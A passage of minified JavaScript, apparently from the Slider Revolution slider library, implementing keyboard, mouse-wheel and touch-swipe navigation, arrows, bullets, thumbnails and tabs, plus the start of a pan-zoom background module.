n=a.parent().find(".tp-"+s+"s"),d=n.find(".tp-"+s+"s-inner-wrapper"),l=n.find(".tp-"+s+"-mask"),c="vertical"===r.direction?r.cw:r.cw*o+r.space*(o-1),p="vertical"===r.direction?r.ch*o+r.space*(o-1):r.ch,g="vertical"===r.direction?{width:r.cw+"px"}:{height:r.ch+"px"};t.add(tpGS.gsap.set(n,g)),t.add(tpGS.gsap.set(d,{width:c+"px",height:p+"px"})),t.add(tpGS.gsap.set(l,{width:c+"px",height:p+"px"})),null!==d.outerWidth()&&(i[e].thumbResized=!0);var u=d.find(".tp-"+s);return u&&jQuery.each(u,function(e,i){"vertical"===r.direction?t.add(tpGS.gsap.set(i,{top:e*(r.ch+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+"px",height:r.ch+"px"})):"horizontal"===r.direction&&t.add(tpGS.gsap.set(i,{left:e*(r.cw+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+"px",height:r.ch+"px"}))}),t},s=function(e){!0===i[e].navigation.keyboardNavigation&&i.document.keydown(function(t){if("horizontal"==i[e].navigation.keyboard_direction&&39==t.keyCode||"vertical"==i[e].navigation.keyboard_direction&&40==t.keyCode){if(void 0!==i[e].keydown_time_stamp&&(new Date).getTime()-i[e].keydown_time_stamp<1e3)return;i[e].sc_indicator="arrow",i[e].sc_indicator_dir=0,"carousel"===i[e].sliderType&&(i[e].ctNavElement=!0),i.callingNewSlide(e,1,"carousel"===i[e].sliderType)}if("horizontal"==i[e].navigation.keyboard_direction&&37==t.keyCode||"vertical"==i[e].navigation.keyboard_direction&&38==t.keyCode){if(void 0!==i[e].keydown_time_stamp&&(new Date).getTime()-i[e].keydown_time_stamp<1e3)return;i[e].sc_indicator="arrow",i[e].sc_indicator_dir=1,"carousel"===i[e].sliderType&&(i[e].ctNavElement=!0),i.callingNewSlide(e,-1,"carousel"===i[e].sliderType)}i[e].keydown_time_stamp=(new Date).getTime()})},n=function(e){!0!==i[e].navigation.mouseScrollNavigation&&"on"!==i[e].navigation.mouseScrollNavigation&&"carousel"!==i[e].navigation.mouseScrollNavigation||i[e].c.on("wheel mousewheel DOMMouseScroll",function(t){var a=function(e){var i=0;return"deltaY"in e||"deltaX"in e?i=0!=e.deltaY&&-0!=e.deltaY||!(e.deltaX<0||e.deltaX>0)?e.deltaY:e.deltaX:("detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120)),((i=navigator.userAgent.match(/mozilla/i)?10*i:i)>300||i<-300)&&(i/=10),i}(t.originalEvent),r=!1,o=0==i[e].pr_active_key||0==i[e].pr_processing_key,s=i[e].pr_active_key==i[e].slideamount-1||i[e].pr_processing_key==i[e].slideamount-1,n=void 0!==i[e].topc?i[e].topc[0].getBoundingClientRect():0===i[e].canv.height?i[e].cpar[0].getBoundingClientRect():i[e].c[0].getBoundingClientRect();if((n.top>0&&n.bottom<i.winH?1:n.top>=0&&n.bottom>=i.winH?(i.winH-n.top)/n.height:n.top<=0&&n.bottom<=i.winH?n.bottom/n.height:1)>=i[e].navigation.wheelViewPort){if("reverse"==i[e].navigation.mouseScrollReverse){let e=s;s=o,o=e}if("carousel"===i[e].sliderType&&!1===i[e].carousel.snap)i.swipeAnimate({id:e,to:i[e].carousel.slide_offset+5*a,direction:a<0?"left":"right",easing:"power2.out",phase:"move"});else{var d=a<0?-1:1;i[e].sc_indicator_dir="reverse"===i[e].navigation.mouseScrollReverse&&d<0||"reverse"!==i[e].navigation.mouseScrollReverse&&d>0?0:1,"carousel"==i[e].navigation.mouseScrollNavigation||0===i[e].sc_indicator_dir&&!s||1===i[e].sc_indicator_dir&&!o?void 0===i[e].pr_processing_key&&!0!==i[e].justmouseScrolled?(i[e].sc_indicator="arrow","carousel"===i[e].sliderType&&(i[e].ctNavElement=!0),i.callingNewSlide(e,0===i[e].sc_indicator_dir?1:-1,"carousel"===i[e].sliderType),i[e].justmouseScrolled=!0,setTimeout(function(){i[e].justmouseScrolled=!1},i[e].navigation.wheelCallDelay)):delete i[e].sc_indicator_dir:!0!==i[e].justmouseScrolled&&(r=!0)}return!!r||(t.preventDefault(t),!1)}})},d=function(e,i){var a=!1;for(var r in(void 0===i.path||t)&&(a=function(e,i){for(;e&&e!==document;e=e.parentNode)if(e.tagName===i)return e;return!1}(i.target,e)),i.path)i.path.hasOwnProperty(r)&&i.path[r].tagName===e&&(a=!0);return a},l=function(e){var a=i[e].carousel,r=i.is_android();jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),i[e].navigation.touch=void 0===i[e].navigation.touch?{}:i[e].navigation.touch,i[e].navigation.touch.swipe_direction=void 0===i[e].navigation.touch.swipe_direction?"horizontal":i[e].navigation.touch.swipe_direction,jQuery(".rs-nav-element").rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:i[e].navigation.touch.swipe_treshold,fingers:i[e].navigation.touch.swipe_min_touches>5?1:i[e].navigation.touch.swipe_min_touches,excludedElements:"button, input, select, textarea, .noSwipe, .rs-waction",tap:function(e,i){if(void 0!==i)var t=jQuery(i).closest("rs-thumb");void 0!==t&&t.length>0?t.trigger("click"):(t=jQuery(i).closest("rs-tab")).length>0?t.trigger("click"):(t=jQuery(i).closest("rs-bullet")).length>0&&t.trigger("click")},swipeStatus:function(t,o,s,n,l,c,p){if("start"!==o&&"move"!==o&&"end"!==o&&"cancel"!=o)return!0;var u=d("RS-THUMB",t),m=d("RS-TAB",t);!1===u&&!1===m&&!0!==(u="RS-THUMBS-WRAP"===t.target.tagName||"RS-THUMBS"===t.target.tagName||t.target.className.indexOf("tp-thumb-mask")>=0)&&(m="RS-TABS-WRAP"===t.target.tagName||"RS-TABS"===t.target.tagName||t.target.className.indexOf("tp-tab-mask")>=0);var v="start"===o?0:r?p[0].end.x-p[0].start.x:t.pageX-a.screenX,f="start"===o?0:r?p[0].end.y-p[0].start.y:t.pageY-a.screenY,y=u?".tp-thumbs":".tp-tabs",b=u?".tp-thumb-mask":".tp-tab-mask",w=u?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",_=u?".tp-thumb":".tp-tab",x=u?i[e].navigation.thumbnails:i[e].navigation.tabs,S=i[e].cpar.find(b),k=S.find(w),L=x.direction,R="vertical"===L?k.height():k.width(),I="vertical"===L?S.height():S.width(),O="vertical"===L?S.find(_).first().outerHeight(!0)+x.space:S.find(_).first().outerWidth(!0)+x.space,T=void 0===k.data("offset")?0:parseInt(k.data("offset"),0),C=0;switch(o){case"start":"vertical"===L&&t.preventDefault(),a.screenX=r?p[0].end.x:t.pageX,a.screenY=r?p[0].end.y:t.pageY,i[e].cpar.find(y).addClass("dragged"),T="vertical"===L?k.position().top:k.position().left,k.data("offset",T),k.data("tmmove")&&k.data("tmmove").pause(),i[e].someNavIsDragged=!0,h(e);break;case"move":if(R<=I)return!1;C=(C=T+("vertical"===L?f:v))>0?"horizontal"===L?C-k.width()*(C/k.width()*C/k.width()):C-k.height()*(C/k.height()*C/k.height()):C;var A="vertical"===L?0-(k.height()-S.height()):0-(k.width()-S.width());C=C<A?"horizontal"===L?C+k.width()*(C-A)/k.width()*(C-A)/k.width():C+k.height()*(C-A)/k.height()*(C-A)/k.height():C,"vertical"===L?tpGS.gsap.set(k,{top:C+"px"}):tpGS.gsap.set(k,{left:C+"px"}),g(i[e].hideAllNavElementTimer);break;case"end":case"cancel":return C=T+("vertical"===L?f:v),C=(C="vertical"===L?C<0-(k.height()-S.height())?0-(k.height()-S.height()):C:C<0-(k.width()-S.width())?0-(k.width()-S.width()):C)>0?0:C,C=Math.abs(n)>O/10?n<=0?Math.floor(C/O)*O:Math.ceil(C/O)*O:n<0?Math.ceil(C/O)*O:Math.floor(C/O)*O,C=(C="vertical"===L?C<0-(k.height()-S.height())?0-(k.height()-S.height()):C:C<0-(k.width()-S.width())?0-(k.width()-S.width()):C)>0?0:C,"vertical"===L?tpGS.gsap.to(k,.5,{top:C+"px",ease:"power3.out"}):tpGS.gsap.to(k,.5,{left:C+"px",ease:"power3.out"}),C=C||("vertical"===L?k.position().top:k.position().left),k.data("offset",C),k.data("distance",n),i[e].cpar.find(y).removeClass("dragged"),i[e].someNavIsDragged=!1,!0}}}),("carousel"!==i[e].sliderType&&(t&&i[e].navigation.touch.touchenabled||!0!==t&&i[e].navigation.touch.touchOnDesktop)||"carousel"===i[e].sliderType&&(t&&i[e].navigation.touch.mobileCarousel||!0!==t&&i[e].navigation.touch.desktopCarousel))&&(i[e].preventClicks=!1,i[e].c.on("click",function(t){i[e].preventClicks&&t.preventDefault()}),i[e].c.rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:i[e].navigation.touch.swipe_treshold,fingers:i[e].navigation.touch.swipe_min_touches>5?1:i[e].navigation.touch.swipe_min_touches,excludedElements:"label, button, input, select, textarea, .noSwipe, .rs-nav-element",swipeStatus:function(o,s,n,d,l,c,p){i[e].preventClicks=!0;var g="start"===s?0:r?p[0].end.x-p[0].start.x:o.pageX-a.screenX,u="start"===s?0:r?p[0].end.x-p[0].start.y:o.pageY-a.screenY;if(!("carousel"===i[e].sliderType&&i[e].carousel.wrapwidth>i[e].carousel.maxwidth&&"center"!==i[e].carousel.horizontal_align)){if("carousel"!==i[e].sliderType){if("end"==s){if(i[e].sc_indicator="arrow","horizontal"==i[e].navigation.touch.swipe_direction&&"left"==n||"vertical"==i[e].navigation.touch.swipe_direction&&"up"==n)return i[e].sc_indicator_dir=0,i.callingNewSlide(e,1),!1;if("horizontal"==i[e].navigation.touch.swipe_direction&&"right"==n||"vertical"==i[e].navigation.touch.swipe_direction&&"down"==n)return i[e].sc_indicator_dir=1,i.callingNewSlide(e,-1),!1}return!0}switch((a.preventSwipe||t&&("left"===n||"right"===n))&&o.preventDefault(),void 0!==a.positionanim&&a.positionanim.pause(),a.carouselAutomatic=!1,s){case"start":clearTimeout(a.swipeMainTimer),a.beforeSwipeOffet=a.slide_offset,a.focusedBeforeSwipe=a.focused,a.beforeDragStatus=i[e].sliderstatus,i[e].c.trigger("stoptimer"),a.swipeStartPos=r?p[0].start.x:o.pageX,a.swipeStartTime=(new Date).getTime(),a.screenX=r?p[0].end.x:o.pageX,a.screenY=r?p[0].end.y:o.pageY,void 0!==a.positionanim&&(a.positionanim.pause(),a.carouselAutomatic=!1),a.overpull="none",a.wrap.addClass("dragged");break;case"move":if("left"!==n&&"right"!==n||(a.preventSwipe=!0),a.justDragged=!0,Math.abs(g)>=10||i[e].carousel.isDragged){if(i[e].carousel.isDragged=!0,i[e].c.find(".rs-waction").addClass("tp-temporarydisabled"),a.CACHE_slide_offset=a.beforeSwipeOffet+g,!a.infinity){var h="center"===a.horizontal_align?(a.wrapwidth/2-a.slide_width/2-a.CACHE_slide_offset)/a.slide_width:(0-a.CACHE_slide_offset)/a.slide_width;"none"!==a.overpull&&0!==a.overpull||!(h<0||h>i[e].slideamount-1)?h>=0&&h<=i[e].slideamount-1&&(h>=0&&g>a.overpull||h<=i[e].slideamount-1&&g<a.overpull)&&(a.overpull=0):a.overpull=g,a.CACHE_slide_offset=h<0?a.CACHE_slide_offset+(a.overpull-g)/1.5+Math.sqrt(Math.abs((a.overpull-g)/1.5)):h>i[e].slideamount-1?a.CACHE_slide_offset+(a.overpull-g)/1.5-Math.sqrt(Math.abs((a.overpull-g)/1.5)):a.CACHE_slide_offset}i.swipeAnimate({id:e,to:a.CACHE_slide_offset,direction:n,easing:"power2.out",phase:"move"})}break;case"end":case"cancel":if(clearTimeout(a.swipeMainTimer),a.swipeMainTimer=setTimeout(function(){a.preventSwipe=!1},500),i[e].carousel.isDragged=!1,a.wrap.removeClass("dragged"),a.swipeEndPos=r?p[0].end.x:o.pageX,a.swipeEndTime=(new Date).getTime(),a.swipeDuration=a.swipeEndTime-a.swipeStartTime,a.swipeDistance=t?a.swipeEndPos-a.swipeStartPos:(a.swipeEndPos-a.swipeStartPos)/1.5,a.swipePower=a.swipeDistance/a.swipeDuration,a.CACHE_slide_offset=a.slide_offset+a.swipeDistance*Math.abs(a.swipePower),Math.abs(g)<5&&Math.abs(u)<5)break;i.swipeAnimate({id:e,to:a.CACHE_slide_offset,direction:n,fix:!0,newSlide:!0,easing:"power2.out",phase:"end"}),"playing"===a.beforeDragStatus&&i[e].c.trigger("restarttimer"),setTimeout(function(){i[e].c.find(".rs-waction").removeClass("tp-temporarydisabled")},19)}}},tap:function(){i[e].preventClicks=!1}})),"carousel"===i[e].sliderType&&(t&&0==i[e].navigation.touch.mobileCarousel||!0!==t&&!1===i[e].navigation.touch.desktopCarousel)&&a.wrap.addClass("noswipe"),i[e].navigation.touch.drag_block_vertical&&i[e].c.addClass("disableVerticalScroll")},c=function(e){e.hide_delay=i.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=i.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},p=function(e){return e&&e.enable},g=function(e){clearTimeout(e)},u=function(e){var t=i[e].navigation.maintypes;for(var a in t)t.hasOwnProperty(a)&&p(i[e].navigation[t[a]])&&void 0!==i[e].navigation[t[a]].c&&(g(i[e].navigation[t[a]].showCall),i[e].navigation[t[a]].showCall=setTimeout(function(t){g(t.hideCall),t.hide_onleave&&!0!==i[e].tpMouseOver||(void 0===t.tween?t.tween=v(t):t.tween.play())},i[e].navigation[t[a]].hide_onleave&&!0!==i[e].tpMouseOver?0:parseInt(i[e].navigation[t[a]].animDelay),i[e].navigation[t[a]]))},h=function(e){var t=i[e].navigation.maintypes;for(var a in t)t.hasOwnProperty(a)&&void 0!==i[e].navigation[t[a]]&&i[e].navigation[t[a]].hide_onleave&&p(i[e].navigation[t[a]])&&g(i[e].navigation[t[a]].hideCall)},m=function(e,a){var r=i[e].navigation.maintypes;for(var o in r)r.hasOwnProperty(o)&&void 0!==i[e].navigation[r[o]]&&i[e].navigation[r[o]].hide_onleave&&p(i[e].navigation[r[o]])&&(g(i[e].navigation[r[o]].hideCall),i[e].navigation[r[o]].hideCall=setTimeout(function(e){g(e.showCall),e.tween&&e.tween.reverse()},t?parseInt(i[e].navigation[r[o]].hide_delay_mobile,0):parseInt(i[e].navigation[r[o]].hide_delay,0),i[e].navigation[r[o]]))},v=function(e){e.speed=void 0===e.speed?.5:e.speed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var i=tpGS.gsap.timeline();for(var t in i.add(tpGS.gsap.to(e.c,e.speed,{opacity:1,ease:"power3.inOut"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case"left":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{marginLeft:0,ease:"power3.inOut"}),0);break;case"right":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{marginLeft:0,ease:"power3.inOut"}),0);break;case"top":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{marginTop:0,ease:"power3.inOut"}),0);break;case"bottom":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{marginTop:0,ease:"power3.inOut"}),0);break;case"zoomin":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{scale:1,ease:"power3.inOut"}),0);break;case"zoomout":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{scale:1,ease:"power3.inOut"}),0)}return i.play(),i},f=function(e,t){e.style=void 0===e.style?"":e.style,e.left.style=void 0===e.left.style?"":e.left.style,e.right.style=void 0===e.right.style?"":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style="opacity:0" class="tp-leftarrow tparrows '+e.style+" "+e.left.style+'">'+e.tmp+"</rs-arrow>"),i[t].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style="opacity:0"  class="tp-rightarrow tparrows '+e.style+" "+e.right.style+'">'+e.tmp+"</rs-arrow>"),i[t].c.append(e.right.c)),e[e.rtl?"left":"right"].c.on("click",function(){"carousel"===i[t].sliderType&&(i[t].ctNavElement=!0),i[t].sc_indicator="arrow",i[t].sc_indicator_dir=0,i[t].c.revnext()}),e[e.rtl?"right":"left"].c.on("click",function(){"carousel"===i[t].sliderType&&(i[t].ctNavElement=!0),i[t].sc_indicator="arrow",i[t].sc_indicator_dir=1,i[t].c.revprev()}),e.padding_top=parseInt(i[t].carousel.padding_top||0,0),e.padding_bottom=parseInt(i[t].carousel.padding_bottom||0,0),w(e.left,t),w(e.right,t),"outer-left"!=e.position&&"outer-right"!=e.position||(i[t].outernav=!0)},y=function(e,t,a,r){r=void 0===r?e.outerHeight(!0):r;var o=null==i[a]?0:0==i[a].canv.height?i[a].module.height:i[a].canv.height,s="layergrid"==t.container?"fullscreen"==i[a].sliderLayout?i[a].module.height/2-i[a].gridheight[i[a].level]*i[a].CM.h/2:i[a].autoHeight||null!=i[a].minHeight&&i[a].minHeight>0?o/2-i[a].gridheight[i[a].level]*i[a].CM.h/2:0:0,n="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+s)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-r/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(r+t.v_offset+s))+"px"};e.hasClass("outer-bottom")||tpGS.gsap.set(e,n)},b=function(e,t,a,r){r=void 0===r?e.outerWidth():r;var o="layergrid"===t.container?i[a].module.width/2-i[a].gridwidth[i[a].level]*i[a].CM.w/2:0,s="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+o)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-r/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(r+t.h_offset+o))+"px"};tpGS.gsap.set(e,s)},w=function(e,t){if(null!=e&&void 0!==e.c){var a="fullwidth"==i[t].sliderLayout||"fullscreen"==i[t].sliderLayout?i[t].module.width:i[t].canv.width,r=e.c.outerWidth(),o=e.c.outerHeight();if(!(r<=0||o<=0)&&(y(e.c,e,t,o),b(e.c,e,t,r),"outer-left"===e.position?tpGS.gsap.set(e.c,{left:0-r+"px",x:e.h_offset+"px"}):"outer-right"===e.position&&tpGS.gsap.set(e.c,{right:0-r+"px",x:e.h_offset+"px"}),"tp-thumb"===e.type||"tp-tab"===e.type)){var s=parseInt(e.padding_top||0,0),n=parseInt(e.padding_bottom||0,0),d={},l={};e.maxw>a&&"outer-left"!==e.position&&"outer-right"!==e.position?(d.left="0px",d.x=0,d.maxWidth=a-2*e.wpad+"px",l.maxWidth=a-2*e.wpad+"px"):(d.maxWidth=e.maxw,l.maxWidth=a+"px"),e.maxh+2*e.wpad>i[t].conh&&"outer-bottom"!==e.position&&"outer-top"!==e.position?(d.top="0px",d.y=0,d.maxHeight=s+n+(i[t].conh-2*e.wpad)+"px",l.maxHeight=s+n+(i[t].conh-2*e.wpad)+"px"):(d.maxHeight=e.maxh+"px",l.maxHeight=e.maxh+"px"),e.mask=void 0===e.mask?e.c.find("rs-navmask"):e.mask,(e.mhoff>0||e.mvoff>0)&&(l.padding=e.mvoff+"px "+e.mhoff+"px"),e.span?("layergrid"==e.container&&"outer-left"!==e.position&&"outer-right"!==e.position&&(s=n=0),"vertical"===e.direction?(d.maxHeight=s+n+(i[t].conh-2*e.wpad)+"px",d.height=s+n+(i[t].conh-2*e.wpad)+"px",d.top=0,d.y=0,l.maxHeight=s+n+Math.min(e.maxh,i[t].conh-2*e.wpad)+"px",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,l),y(e.mask,e,t)):"horizontal"===e.direction&&(d.maxWidth="100%",d.width=a-2*e.wpad+"px",d.left=0,d.x=0,l.maxWidth=e.maxw>=a?"100%":Math.min(e.maxw,a)+"px",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,l),b(e.mask,e,t))):(tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,l))}}},_=function(e,t,a,r){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,t.c=jQuery('<rs-bullets style="opacity:0"  class="tp-bullets '+t.style+" "+t.direction+" nav-pos-hor-"+t.h_align+" nav-pos-ver-"+t.v_align+" nav-dir-"+t.direction+'"></rs-bullets>'));var o=a.data("key"),s=t.tmp;void 0!==i[r].thumbs[a.index()]&&jQuery.each(i[r].thumbs[a.index()].params,function(e,i){s=s.replace(i.from,i.to)});var n=jQuery('<rs-bullet data-key="'+o+'" class="tp-bullet">'+s+"</rs-bullet>");void 0!==i[r].thumbs[a.index()]&&n.find(".tp-bullet-image").css({backgroundImage:"url("+i[r].thumbs[a.index()].src+")"}),t.c.append(n),e.append(t.c);var d=t.c.find(".tp-bullet").length,l=n.outerWidth(),c=n.outerHeight(),p=l+parseInt(void 0===t.space?0:t.space,0),g=c+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(n.css({top:(d-1)*g+"px",left:"0px"}),t.c.css({height:(d-1)*g+c,width:l})):(n.css({left:(d-1)*p+"px",top:"0px"}),t.c.css({width:(d-1)*p+l,height:c})),n.on("click",function(){"carousel"===i[r].sliderType&&(i[r].ctNavElement=!0),i[r].sc_indicator="bullet",e.revcallslidewithid(o),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")}),t.padding_top=parseInt(i[r].carousel.padding_top||0,0),t.padding_bottom=parseInt(i[r].carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(i[r].outernav=!0)},x=function(e,t,a,r,o){var s="tp-thumb"===r?".tp-thumbs":".tp-tabs",n="tp-thumb"===r?".tp-thumb-mask":".tp-tab-mask",d="tp-thumb"===r?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===r?".tp-thumb":".tp-tab",c="tp-thumb"===r?".tp-thumb-image":".tp-tab-image",p="tp-thumb"===r?"rs-thumb":"rs-tab";t.type=r,t.visibleAmount=t.visibleAmount>i[o].slideamount?i[o].slideamount:t.visibleAmount,t.sliderLayout=i[o].sliderLayout,void 0===t.c&&(t.wpad=t.wrapper_padding,t.c=jQuery("<"+p+'s style="opacity:0" class="nav-dir-'+t.direction+" nav-pos-ver-"+t.v_align+" nav-pos-hor-"+t.h_align+" rs-nav-element "+r+"s "+(!0===t.span?"tp-span-wrapper":"")+" "+t.position+" "+(void 0===t.style?"":t.style)+'"><rs-navmask class="'+r+'-mask" style="overflow:hidden;position:relative"><'+p+'s-wrap class="'+r+'s-inner-wrapper" style="position:relative;"></'+p+"s-wrap></rs-navmask></"+p+"s>"),t.c.css({overflow:"visible",position:"outer-top"===t.position||"outer-bottom"===t.position?"relative":"absolute",background:t.wrapper_color,padding:t.wpad+"px",boxSizing:"contet-box"}),"outer-top"===t.position?e.parent().prepend(t.c):"outer-bottom"===t.position?e.after(t.c):e.append(t.c),"outer-left"!==t.position&&"outer-right"!==t.position||tpGS.gsap.set(i[o].c,{overflow:"visible"}),t.padding_top=parseInt(i[o].carousel.padding_top||0,0),t.padding_bottom=parseInt(i[o].carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(i[o].outernav=!0));var g=a.data("key"),u=t.c.find(n),h=u.find(d),m=t.tmp;t.maxw="horizontal"===t.direction?t.width*t.visibleAmount+t.space*(t.visibleAmount-1):t.width,t.maxh="horizontal"===t.direction?t.height:t.height*t.visibleAmount+t.space*(t.visibleAmount-1),t.maxw+=2*t.mhoff,t.maxh+=2*t.mvoff,void 0!==i[o].thumbs[a.index()]&&jQuery.each(i[o].thumbs[a.index()].params,function(e,i){m=m.replace(i.from,i.to)});var v=jQuery("<"+p+' data-liindex="'+a.index()+'" data-key="'+g+'" class="'+r+'" style="width:'+t.width+"px;height:"+t.height+'px;">'+m+"<"+p+">");void 0!==i[o].thumbs[a.index()]&&v.find(c).css({backgroundImage:"url("+i[o].thumbs[a.index()].src+")"}),h.append(v);var f=t.c.find(l).length,y=v.outerWidth(),b=v.outerHeight(),w=y+parseInt(void 0===t.space?0:t.space,0),_=b+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(v.css({top:(f-1)*_+"px",left:"0px"}),h.css({height:(f-1)*_+b,width:y})):(v.css({left:(f-1)*w+"px",top:"0px"}),h.css({width:(f-1)*w+y,height:b})),u.css({maxWidth:t.maxw+"px",maxHeight:t.maxh+"px"}),t.c.css({maxWidth:t.maxw+"px",maxHeight:t.maxh+"px"}),v.on("click",function(){i[o].sc_indicator="bullet","carousel"===i[o].sliderType&&(i[o].ctNavElement=!0);var t=e.parent().find(d).data("distance");t=void 0===t?0:t,Math.abs(t)<10&&(e.revcallslidewithid(g),e.parent().find(s).removeClass("selected"),jQuery(this).addClass("selected"))})},S=function(e,t,a){return null==e||void 0===e.c?a:(e.hide_under>i[t].canv.width||i[t].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass("tp-forcenotvisible"),e.isVisible=!1,a=!0),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass("tp-forcenotvisible"),e.isVisible=!0,a=!0),e.tpForceNotVisible=!1),a)}}(jQuery),function(e){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1;var i=_R_is_Editor?RVS._R:jQuery.fn.revolution;jQuery.extend(!0,i,{bgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===i[e].sliderType?i[e].justifyCarousel?i[e].carousel.slide_widths[void 0!==t?t:i[e].carousel.focused]:i[e].carousel.slide_width:i[e].module.width},bgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===i[e].sliderType?i[e].carousel.slide_height:i[e].module.height},getPZSides:function(e,i,t,a,r,o,s){var n=e*t,d=i*t,l=Math.abs(a-n),c=Math.abs(r-d),p=new Object;return p.l=(0-o)*l,p.r=p.l+n,p.t=(0-s)*c,p.b=p.t+d,p.h=o,p.v=s,p},getPZCorners:function(e,t,a,r){var o=e.bgposition.split(" ")||"center center",s="center"==o[0]?"50%":"left"==o[0]||"left"==o[1]?"0%":"right"==o[0]||"right"==o[1]?"100%":o[0],n="center"==o[1]?"50%":"top"==o[0]||"top"==o[1]?"0%":"bottom"==o[0]||"bottom"==o[1]?"100%":o[1];s=parseInt(s,0)/100||0,n=parseInt(n,0)/100||0;var d=new Object;return d.start=i.getPZSides(r.start.width,r.start.height,r.start.scale,t,a,s,n),d.end=i.getPZSides(r.start.width,r.start.height,r.end.scale,t,a,s,n),d},getPZValues:function(e){var i=e.panzoom.split(";"),t={duration:10,ease:"none",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:"0/0",offsetend:"0/0"};for(var a in i)if(i.hasOwnProperty(a)){var r=i[a].split(":"),o=r[0],s=r[1];switch(o){case"d":t.duration=parseInt(s,0)/1e3;break;case"e":t.ease=s;break;case"ss":t.scalestart=parseInt(s,0)/100;break;case"se":t.scaleend=parseInt(s,0)/100;break;case"rs":t.rotatestart=parseInt(s,0);break;case"re":t.rotateend=parseInt(s,0);break;case"bs":t.blurstart=parseInt(s,0);break;case"be":t.blurend=parseInt(s,0);break;case"os":t.offsetstart=s;break;case"oe":t.offsetend=s}}return t.offsetstart=t.offsetstart.split("/")||[0,0],t.offsetend=t.offsetend.split("/")||[0,0],t.rotatestart=0===t.rotatestart?.01:t.rotatestart,e.panvalues=t,e.bgposition="center center"==e.bgposition?"50% 50%":e.bgposition,t},pzCalcL:function(e,t,a){var r,o,s,n,d,l,c=void 0===a.panvalues?jQuery.extend(!0,{},i.getPZValues(a)):jQuery.extend(!0,{},a.panvalues),p=c.offsetstart,g=c.offsetend,u={start:{width:e,height:_R_is_Editor?e/a.loadobj.width*a.loadobj.height:e/a.owidth*a.oheight,rotation:c.rotatestart,scale:c.scalestart,transformOrigin:"0% 0%"},end:{rotation:c.rotateend,scale:c.scaleend}};c.scalestart,a.owidth,a.oheight,c.scaleend,a.owidth,a.oheight;return u.start.height<t&&(l=t/u.start.height,u.start.height=t,u.start.width=u.start.width*l),.01===c.rotatestart&&0===c.rotateend&&(delete u.start.rotation,delete u.end.rotation),r=i.getPZCorners(a,e,t,u),p[0]=parseFloat(p[0])+r.start.l,g[0]=parseFloat(g[0])+r.end.l,p[1]=parseFloat(p[1])+r.start.t,g[1]=parseFloat(g[1])+r.end.t,o=r.start.r-r.start.l,s=r.start.b-r.start.t,n=r.end.r-r.end.l,d=r.end.b-r.end.t,p[0]=p[0]>0?0:o+p[0]<e?e-o:p[0],g[0]=g[0]>0?0:n+g[0]<e?e-n:g[0],p[1]=p[1]>0?0:s+p[1]<t?t-s:p[1],g[1]=g[1]>0?0:d+g[1]<t?t-d:g[1],u.start.x=p[0],u.start.y=p[1],u.end.x=g[0],u.end.y=g[1],u.end.ease=c.ease,u},pzDrawShadow:function(e,t,a){var r=a.start.width*a.start.scale,o=a.start.height*a.start.scale;"animating"===t.currentState||t.shadowCanvas.width===t.pzDims.width&&t.shadowCanvas.height===t.pzDims.height||(t.shadowCanvas.width=t.pzDims.width,t.shadowCanvas.height=t.pzDims.height),t.shadowCTX.clearRect(0,0,t.pzDims.width,t.pzDims.height),t.shadowCTX.save(),t.shadowCTX.translate(a.start.x,a.start.y),void 0!==a.start.rotation&&t.shadowCTX.rotate(a.start.rotation*Math.PI/180),t.shadowCTX.drawImage(t.loadobj.img,0,0,r,o),t.shadowCTX.restore(),"animating"!==t.currentState?(i.updateSlideBGs(e,a.slidekey,t),void 0!==a.start.blur&&(t.canvas.style.filter=0===a.start.blur?"none":"blur("+a.start.blur+"px)")):void 